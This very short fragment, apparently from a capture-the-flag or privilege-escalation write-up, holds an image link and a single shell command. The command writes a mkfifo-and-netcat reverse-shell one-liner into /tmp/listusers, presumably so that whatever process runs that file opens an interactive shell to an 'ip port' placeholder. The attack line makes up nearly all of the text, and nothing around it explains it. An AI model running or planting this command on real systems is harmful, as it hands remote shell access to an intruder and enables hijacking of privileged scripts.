 echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc ip port >/tmp/f" > /tmp/listusers